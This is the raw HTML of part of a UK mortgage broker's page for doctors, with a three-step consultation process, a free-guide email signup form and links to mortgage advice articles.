			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4449048 elementor-widget elementor-widget-heading" data-id="4449048" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/">Mortgage<br /> Protection</a></h2>				</div>
				<div class="elementor-element elementor-element-f7fb8e4 um-space elementor-widget elementor-widget-spacer" data-id="f7fb8e4" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-034b796 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="034b796" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://doctorsmortgagesonline.co.uk/mortgage-protection/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-795d471" data-id="795d471" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4340d07 elementor-widget elementor-widget-heading" data-id="4340d07" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Investments</a></h2>				</div>
				<div class="elementor-element elementor-element-569cd4d um-space elementor-widget elementor-widget-spacer" data-id="569cd4d" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-a8724d7 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a8724d7" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce313f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ce313f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f44d405" data-id="f44d405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9577 elementor-widget elementor-widget-template" data-id="d5c9577" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="324" class="elementor elementor-324" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54013320 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54013320" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76bcf6b4" data-id="76bcf6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc5e4df elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc5e4df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-342e750a" data-id="342e750a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe3b714 elementor-widget elementor-widget-heading" data-id="fe3b714" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How it works</h2>				</div>
				<div class="elementor-element elementor-element-3bafc201 elementor-widget elementor-widget-text-editor" data-id="3bafc201" data-element_type="widget" data-widget_type="text-editor.default">
									<p>If you are a doctor or medical professional, securing a mortgage for a property has never been easier, thanks to the team here at <strong>Doctors Mortgages Online</strong>. With access to bespoke mortgage rates tailored to you, we take the hassle out of mortgage applications to find solutions that match your goals and lifestyle in just three easy steps.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46b388da" data-id="46b388da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f00c1c elementor-widget elementor-widget-image" data-id="18f00c1c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="300" height="371" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-howitworkss.png" class="attachment-large size-large wp-image-1462" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-howitworkss.png 300w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-howitworkss-243x300.png 243w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-howitworkss-16x20.png 16w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41c0deb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41c0deb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45bfcee" data-id="45bfcee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-162da604 elementor-position-top elementor-widget elementor-widget-image-box" data-id="162da604" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="53" height="55" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-600.png" class="attachment-full size-full wp-image-116" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-600.png 53w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-600-20x20.png 20w" sizes="(max-width: 53px) 100vw, 53px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Get in touch </h3></div></div>				</div>
				<div class="elementor-element elementor-element-63ffbe27 elementor-widget elementor-widget-text-editor" data-id="63ffbe27" data-element_type="widget" data-widget_type="text-editor.default">
									Reach out via phone, email, or the contact form with your details, and we’ll arrange a time to discuss your requirements. We are available outside of traditional office hours and at weekends. 								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f56514e" data-id="5f56514e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488739c7 elementor-position-top elementor-widget elementor-widget-image-box" data-id="488739c7" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="53" height="56" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-601.png" class="attachment-full size-full wp-image-117" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-601.png 53w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-601-20x20.png 20w" sizes="(max-width: 53px) 100vw, 53px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">2.	Initial Meeting </h3></div></div>				</div>
				<div class="elementor-element elementor-element-459fd51b elementor-widget elementor-widget-text-editor" data-id="459fd51b" data-element_type="widget" data-widget_type="text-editor.default">
									Over the phone or video call, we’ll gather all the information we need to find you the perfect mortgage. During this call, we’ll outline the process. 								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39babd86" data-id="39babd86" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d807800 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5d807800" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="53" height="55" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-602.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-602.png 53w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-602-20x20.png 20w" sizes="(max-width: 53px) 100vw, 53px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review your options</h3></div></div>				</div>
				<div class="elementor-element elementor-element-6dfab416 elementor-widget elementor-widget-text-editor" data-id="6dfab416" data-element_type="widget" data-widget_type="text-editor.default">
									We’ll get in touch to confirm your mortgage options and will handle the application right through to offer. Once the offer has been produced, we will talk you through the next steps and will be there to help you through too completion!								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-350ff266 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="350ff266" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-3aaf907a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3aaf907a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us: 01656 332 600</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c9facd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c9facd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-368f22e" data-id="368f22e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd63c98 elementor-widget elementor-widget-template" data-id="dd63c98" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="330" class="elementor elementor-330" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-17d6800 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17d6800" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dbf41bf" data-id="4dbf41bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10eca8 elementor-widget elementor-widget-image" data-id="7e10eca8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="284" height="402" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1.jpg" class="attachment-large size-large wp-image-135" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1.jpg 284w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1-212x300.jpg 212w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1-14x20.jpg 14w" sizes="(max-width: 284px) 100vw, 284px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fdf7813" data-id="3fdf7813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2695747a elementor-widget elementor-widget-heading" data-id="2695747a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Boost Your Chances Of Getting A Mortgage With Our FREE Guide.</h2>				</div>
				<div class="elementor-element elementor-element-123ea791 elementor-widget elementor-widget-text-editor" data-id="123ea791" data-element_type="widget" data-widget_type="text-editor.default">
									Our free guide tells you everything you need to know to increase your chances of getting a mortgage as a doctor working in the UK. There are some basic things you can do to increase the likelihood of being approved. Enter your email address in the box below to download our free guide. 								</div>
				<div class="elementor-element elementor-element-d5bdd40 elementor-widget elementor-widget-wpforms" data-id="d5bdd40" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full" id="wpforms-1371"><form id="wpforms-form-1371" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1371" method="post" enctype="multipart/form-data" action="/purchases/" data-token="641e1b5cf8d073089a3874bdcb0a2154" data-token-time="1768955494"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1371-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1371-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1371-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Email " spellcheck="false" required></div><div id="wpforms-1371-field_3-container" class="wpforms-field wpforms-field-captcha" data-field-id="3"><label class="wpforms-field-label" for="wpforms-1371-field_3">What is the correct total <span class="wpforms-required-label">*</span></label>			<div class="wpforms-captcha-math">
				<span id="wpforms-1371-field_3-question" class="wpforms-captcha-equation">
											<span class="n1"></span>
						<span class="cal"></span>
						<span class="n2"></span>
											<span class="e">=</span>
				</span>
				<input type="text" id="wpforms-1371-field_3" class="wpforms-field-medium wpforms-field-required a" data-rule-wpf-captcha="math" data-is-wrapped-field="1" name="wpforms[fields][3][a]" aria-describedby="wpforms-1371-field_3-question" required>				<input type="hidden" name="wpforms[fields][3][cal]" class="cal">
				<input type="hidden" name="wpforms[fields][3][n2]" class="n2">
				<input type="hidden" name="wpforms[fields][3][n1]" class="n1">
			</div>
			</div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1371"><input type="hidden" name="page_title" value="Purchases"><input type="hidden" name="page_url" value="https://doctorsmortgagesonline.co.uk/purchases/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1220"><input type="hidden" name="wpforms[post_id]" value="1220"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1371" class="wpforms-submit inline-fields" data-alt-text="Sending…" data-submit-text="SEND" aria-live="assertive" value="wpforms-submit">SEND</button><img loading="lazy" decoding="async" src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30a2db39" data-id="30a2db39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa40162 elementor-absolute um-guide elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="6fa40162" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="655" height="744" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide.png" class="attachment-large size-large wp-image-1468" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide.png 655w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide-264x300.png 264w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide-18x20.png 18w" sizes="(max-width: 655px) 100vw, 655px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3ef925 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3ef925" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e3c2ca" data-id="1e3c2ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3915c elementor-widget elementor-widget-template" data-id="2a3915c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="336" class="elementor elementor-336" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f504e98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f504e98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29286cf" data-id="29286cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6afc579b elementor-widget elementor-widget-heading" data-id="6afc579b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mortgage advice and guides</h2>				</div>
				<div class="elementor-element elementor-element-3eb6fb8 elementor-arrows-position-outside um-posts elementor-widget elementor-widget-loop-carousel" data-id="3eb6fb8" data-element_type="widget" data-settings="{&quot;template_id&quot;:2622,&quot;slides_to_show&quot;:&quot;2&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-2622">.um-flex .elementor-image-box-content {
    padding: 0 20px;
}
.um-posts img {
    height: 25vh;
    object-fit: cover;
    width: 100%;
}.elementor-2622 .elementor-element.elementor-element-c88dd1c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-2622 .elementor-element.elementor-element-c88dd1c:not(.elementor-motion-effects-element-type-background), .elementor-2622 .elementor-element.elementor-element-c88dd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2622 .elementor-element.elementor-element-cc52d64{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2622 .elementor-element.elementor-element-e74e697 .elementor-cta .elementor-cta__bg, .elementor-2622 .elementor-element.elementor-element-e74e697 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2622 .elementor-element.elementor-element-e74e697 .elementor-cta__content{text-align:center;}.elementor-2622 .elementor-element.elementor-element-e74e697 .elementor-cta__title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:600;}@media(max-width:767px){.elementor-2622 .elementor-element.elementor-element-cc52d64{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2622 .elementor-element.elementor-element-cc52d64.e-con{--align-self:stretch;}.elementor-2622 .elementor-element.elementor-element-e74e697{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-2622 .elementor-element.elementor-element-e74e697.elementor-element{--align-self:stretch;--flex-grow:1;--flex-shrink:0;}.elementor-2622 .elementor-element.elementor-element-e74e697 .elementor-cta__content{text-align:center;padding:20px 20px 20px 20px;}.elementor-2622 .elementor-element.elementor-element-e74e697 .elementor-cta__title{font-size:16px;line-height:1.3em;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="2622" class="elementor elementor-2622 swiper-slide e-loop-item e-loop-item-3848 post-3848 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-general category-mortgage" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c88dd1c um-flex e-flex e-con-boxed e-con e-parent" data-id="c88dd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cc52d64 e-flex e-con-boxed e-con e-child" data-id="cc52d64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74e697 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e74e697" data-element_type="widget" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://doctorsmortgagesonline.co.uk/wp-content/uploads/2025/12/Depositphotos_751385184_L.avif);" role="img" aria-label="Depositphotos_751385184_L"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						The Autumn Budget 2025 What It Means For Homes and Mortgages					</h3>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://doctorsmortgagesonline.co.uk/the-autumn-budget-2025-homes-and-mortgages/">
						read more					</a>
					</div>
							</div>
						</div>
						</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2622" class="elementor elementor-2622 swiper-slide e-loop-item e-loop-item-3842 post-3842 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-general" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c88dd1c um-flex e-flex e-con-boxed e-con e-parent" data-id="c88dd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cc52d64 e-flex e-con-boxed e-con e-child" data-id="cc52d64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74e697 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e74e697" data-element_type="widget" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://doctorsmortgagesonline.co.uk/wp-content/uploads/2025/11/Depositphotos_789709432_L.avif);" role="img" aria-label="Depositphotos_789709432_L"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						The Autumn Budget 2025 Our Predictions					</h3>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://doctorsmortgagesonline.co.uk/the-autumn-budget-2025-our-predictions/">
						read more					</a>
					</div>
							</div>
						</div>
						</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2622" class="elementor elementor-2622 swiper-slide e-loop-item e-loop-item-3818 post-3818 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-mortgage-product-of-the-month" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c88dd1c um-flex e-flex e-con-boxed e-con e-parent" data-id="c88dd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cc52d64 e-flex e-con-boxed e-con e-child" data-id="cc52d64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74e697 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e74e697" data-element_type="widget" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://doctorsmortgagesonline.co.uk/wp-content/uploads/2025/10/how-house-prices-are-chganging-1.jpg);" role="img" aria-label="how house prices are chganging (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						What Makes Up A Mortgage?					</h3>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://doctorsmortgagesonline.co.uk/what-makes-up-a-mortgage/">
						read more					</a>
					</div>
							</div>
						</div>
						</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2622" class="elementor elementor-2622 swiper-slide e-loop-item e-loop-item-3815 post-3815 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign-doctor category-junior-doctors" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c88dd1c um-flex e-flex e-con-boxed e-con e-parent" data-id="c88dd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cc52d64 e-flex e-con-boxed e-con e-child" data-id="cc52d64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74e697 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e74e697" data-element_type="widget" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://doctorsmortgagesonline.co.uk/wp-content/uploads/2025/10/Doctors-moved-back-to-the-UK.jpg);" role="img" aria-label="Doctors moved back to the UK"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Everything That Doctors Who’ve Just Moved Back to the UK Need to Know About Mortgages					</h3>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://doctorsmortgagesonline.co.uk/everything-that-doctors-whove-just-moved-back-to-the-uk-need-to-know-about-mortgages/">
						read more					</a>
					</div>
							</div>
						</div>
						</div>
					</div>
				</div>
					</div>
				</div>
				</div>
